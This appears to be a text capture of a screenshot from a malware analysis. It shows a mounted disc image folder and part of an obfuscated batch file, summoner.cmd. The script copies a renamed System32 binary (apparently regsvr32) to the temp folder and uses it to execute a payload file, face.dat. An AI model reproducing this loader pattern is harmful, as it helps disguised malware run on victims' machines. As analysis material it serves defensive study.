 Manage
E:\unmoistened
File Home Share View Application Tools
This PC > DVD Drive (E:) CD_ROM > unmoistened
Search unmoistened
Name Date modified Type Size
face.dat 10/24/2022 2:15 AM DAT File 818 KB
horsemen.txt 10/24/2022 2:06 AM Text Document 287 KB
summoner.cmd 10/24/2022 2:15 AM Windows Comma... 1 KB
unterraced.png 10/24/2022 2:06 AM PNG image 31 KB
E:\unmoistened\summoner.cmd - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
summoner.cmd
1 @echo off
2
3 :: toddiesSquires
4 set perturbsStiffs=system
5 set vouchQuilts=%SystemRoot%
6 set truismThiamin=%vouchQuilts%\\%perturbsStiffs%32\\%1vr32.exe
7 set earringsWheezes=%temp%\\diagnosisPeanuts.exe
8
9 :: call copy func
10 call :waivesAcquit "", "", ""
11
12 :: exec
13 %earringsWheezes% unmoistened\face.dat
14
Batch file length : 492 lines : 22 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS